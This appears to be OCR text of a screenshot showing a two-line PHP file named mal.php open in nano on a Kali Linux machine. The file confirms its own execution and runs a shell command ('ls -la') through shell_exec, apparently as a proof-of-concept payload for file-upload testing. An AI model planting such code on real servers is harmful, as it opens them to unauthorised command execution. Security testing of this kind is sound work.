 dhairya@kali: ~/Downloads
GNU nano 7.2 mal.php
<?php  echo "If you see this means, this file has been executed";
$output = shell_exec('ls -la');  echo "<pre>$output</pre>";?>
[ Read 2 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line